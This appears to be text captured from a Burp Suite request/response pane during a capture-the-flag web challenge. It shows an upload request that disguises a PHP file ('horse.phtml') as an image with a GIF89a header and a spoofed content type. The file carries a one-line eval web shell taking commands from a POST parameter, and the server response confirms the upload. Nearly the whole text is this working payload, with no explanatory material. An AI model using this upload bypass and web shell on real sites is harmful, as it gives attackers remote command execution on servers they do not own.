 Send
Cancel
Target:
Request
Pretty
Raw
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28123
3 Content-Length: 352
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node4.anna.nssctf.cn:28123
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary30BahbJbi5fMpIlU
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://node4.anna.nssctf.cn:28123/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=vpslbvrodrk9gkdt42jgtqukn7
14 Connection: keep-alive
15
16 ------WebKitFormBoundary30BahbJbi5fMpIlU
17 Content-Disposition: form-data; name="uploaded"; filename="horse.phtml"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php phpinfo();
22 @eval($_POST["cmd"]);
23 ?>
24 ------WebKitFormBoundary30BahbJbi5fMpIlU
25 Content-Disposition: form-data; name="submit"
26
27 感觉要被秒了
28 ------WebKitFormBoundary30BahbJbi5fMpIlU--
29
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Sep 2025 06:20:08 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 65
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">
./upload/horse.phtml succesfully uploaded!
Insp
Req
Req
Req
Req
Req
Resp